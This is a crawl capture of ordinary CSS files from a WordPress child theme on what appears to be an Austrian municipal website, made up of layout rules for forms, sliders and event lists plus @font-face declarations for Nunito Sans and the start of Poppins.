

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts.css?ver=1.0.0
body_size: 85
content:
@import url('./fonts/nunito-sans.css');
@import url('./fonts/poppins.css');
@import url('./fonts/roboto-slab.css');
@import url('./fonts/roboto.css');

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/style.css?ver=1.0.0
body_size: 1360
content:
/*
 Theme Name:   Koerbler Customizing
 Theme URI:    https://www.koerbler.com/
 Description:  Änderungen vom Base Theme finden hier statt.
 Author:       Christoph Maier
 Author URI:   http://example.com
 Template:     citygov
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  koerbler-starter-theme
*/

.fix-events-color * {
    color: #222222 !important;
}

.entry a {
    color: #222222 !important;
}

.entry p a:hover {
    background: none !important;
}

.owl-stage {
    background: #222933 !important;
}

#bottombar .social-menu a:hover {
    background: #47639e !important;
}

#wpcf7-f6696-p6692-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span
    > label
    > input[type='checkbox'],
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > input[type='checkbox'],
#wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span
    > label
    > input[type='checkbox'] {
    padding: 0;
    margin: 0;
    height: 12px;
    width: 24px;
    margin-right: 0.5rem;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(4) > span > span > span > label,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label,
#wpcf7-f6704-p6693-o1 > form > p:nth-child(4) > span > span > span > label {
    display: flex;
    align-items: center;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(4) > span > span > span,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > span
    #wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span {
    margin: 0;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(5) > input,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > input
    #wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(5)
    > input {
    color: white;
}

#wpcf7-f6696-p6692-o1 label,
#wpcf7-f6704-p6693-o1 label,
#wpcf7-f5652-p5984-o1 label {
    font-size: 0.9rem;
}

#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > span
    a,
#wpcf7-f5652-p5984-o1 > form > p:nth-child(3) > label:nth-child(5) > input {
    color: white;
}

#wpcf7-f5652-p5984-o1 > form > p:nth-child(3) > label:nth-child(5) > input {
    margin-top: 1rem !important;
}

#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span {
    margin-left: 0 !important;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > h1 {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > h2 {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > p {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > p {
    text-shadow: 1px 2px 5px black;
}

@media (max-width: 480px) {
    .custom-under-menu {
        height: auto !important;
    }
    #\32 9 {
        flex-direction: column;
    }
}

.page-id-20 .em-item-image {
    width: 50% !important;
}

.page-id-6462 div[id^='em-events-list-'] {
    display: grid !important;
    grid-template-columns: repeat(2, 1fr) !important;
    gap: 2rem !important;
}

.em-item-image-placeholder .date {
    display: none !important;
}

.em-item-info {
    margin-top: 2rem !important;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-23fcac97.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default
    > div
    > div.elementor-column.elementor-col-66.elementor-top-column.elementor-element.elementor-element-15063aac
    > div
    > div.elementor-element.elementor-element-0475627.elementor-widget.elementor-widget-button
    > div
    > div
    > a {
    background-color: black !important;
}

@media screen and (max-width: 1155px) {
    .menu-item-has-children:hover .sub-menu {
        display: block !important;
    }
}

@media screen and (max-width: 550px) {
    .page-id-6462 div[id^='em-events-list-'] {
        display: grid !important;
        grid-template-columns: repeat(1, 1fr) !important;
        gap: 2rem !important;
    }
}

.category-kundmachungen > .teaser {
    display: none;
}

.webcam-image-wrapper {
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/style.css?ver=6.9
body_size: 1360
content:
/*
 Theme Name:   Koerbler Customizing
 Theme URI:    https://www.koerbler.com/
 Description:  Änderungen vom Base Theme finden hier statt.
 Author:       Christoph Maier
 Author URI:   http://example.com
 Template:     citygov
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  koerbler-starter-theme
*/

.fix-events-color * {
    color: #222222 !important;
}

.entry a {
    color: #222222 !important;
}

.entry p a:hover {
    background: none !important;
}

.owl-stage {
    background: #222933 !important;
}

#bottombar .social-menu a:hover {
    background: #47639e !important;
}

#wpcf7-f6696-p6692-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span
    > label
    > input[type='checkbox'],
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > input[type='checkbox'],
#wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span
    > label
    > input[type='checkbox'] {
    padding: 0;
    margin: 0;
    height: 12px;
    width: 24px;
    margin-right: 0.5rem;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(4) > span > span > span > label,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label,
#wpcf7-f6704-p6693-o1 > form > p:nth-child(4) > span > span > span > label {
    display: flex;
    align-items: center;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(4) > span > span > span,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > span
    #wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span {
    margin: 0;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(5) > input,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > input
    #wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(5)
    > input {
    color: white;
}

#wpcf7-f6696-p6692-o1 label,
#wpcf7-f6704-p6693-o1 label,
#wpcf7-f5652-p5984-o1 label {
    font-size: 0.9rem;
}

#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > span
    a,
#wpcf7-f5652-p5984-o1 > form > p:nth-child(3) > label:nth-child(5) > input {
    color: white;
}

#wpcf7-f5652-p5984-o1 > form > p:nth-child(3) > label:nth-child(5) > input {
    margin-top: 1rem !important;
}

#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span {
    margin-left: 0 !important;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > h1 {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > h2 {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > p {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > p {
    text-shadow: 1px 2px 5px black;
}

@media (max-width: 480px) {
    .custom-under-menu {
        height: auto !important;
    }
    #\32 9 {
        flex-direction: column;
    }
}

.page-id-20 .em-item-image {
    width: 50% !important;
}

.page-id-6462 div[id^='em-events-list-'] {
    display: grid !important;
    grid-template-columns: repeat(2, 1fr) !important;
    gap: 2rem !important;
}

.em-item-image-placeholder .date {
    display: none !important;
}

.em-item-info {
    margin-top: 2rem !important;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-23fcac97.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default
    > div
    > div.elementor-column.elementor-col-66.elementor-top-column.elementor-element.elementor-element-15063aac
    > div
    > div.elementor-element.elementor-element-0475627.elementor-widget.elementor-widget-button
    > div
    > div
    > a {
    background-color: black !important;
}

@media screen and (max-width: 1155px) {
    .menu-item-has-children:hover .sub-menu {
        display: block !important;
    }
}

@media screen and (max-width: 550px) {
    .page-id-6462 div[id^='em-events-list-'] {
        display: grid !important;
        grid-template-columns: repeat(1, 1fr) !important;
        gap: 2rem !important;
    }
}

.category-kundmachungen > .teaser {
    display: none;
}

.webcam-image-wrapper {
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/nunito-sans.css
body_size: 759
content:
/* nunito-sans-200 - latin */
@font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 200;
     src: url('./nunito-sans/nunito-sans-v12-latin-200.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-200.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-200italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 200;
     src: url('./nunito-sans/nunito-sans-v12-latin-200italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-300 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 300;
     src: url('./nunito-sans/nunito-sans-v12-latin-300.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-300.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-300italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 300;
     src: url('./nunito-sans/nunito-sans-v12-latin-300italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-regular - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 400;
     src: url('./nunito-sans/nunito-sans-v12-latin-regular.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-regular.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-regular.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 400;
     src: url('./nunito-sans/nunito-sans-v12-latin-italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-600 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 600;
     src: url('./nunito-sans/nunito-sans-v12-latin-600.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-600.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-600italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 600;
     src: url('./nunito-sans/nunito-sans-v12-latin-600italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-700 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 700;
     src: url('./nunito-sans/nunito-sans-v12-latin-700.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-700.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-700italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 700;
     src: url('./nunito-sans/nunito-sans-v12-latin-700italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-800 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 800;
     src: url('./nunito-sans/nunito-sans-v12-latin-800.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-800.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-800italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 800;
     src: url('./nunito-sans/nunito-sans-v12-latin-800italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-900 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 900;
     src: url('./nunito-sans/nunito-sans-v12-latin-900.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-900.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-900italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 900;
     src: url('./nunito-sans/nunito-sans-v12-latin-900italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/poppins.css
body_size: 850
content:
/* poppins-100 - latin */
@font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: normal;
     font-weight: 100;
     src: url('./poppins/poppins-v20-latin-100.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-100.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-100.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-100italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: italic;
     font-weight: 100;
     src: url('./poppins/poppins-v20-latin-100italic.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-100italic.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-100italic.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-200 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: normal;
     font-weight: 200;
     src: url('./poppins/poppins-v20-latin-200.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-200.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-200.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-200italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: italic;
     font-weight: 200;
     src: url('./poppins/poppins-v20-latin-200italic.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
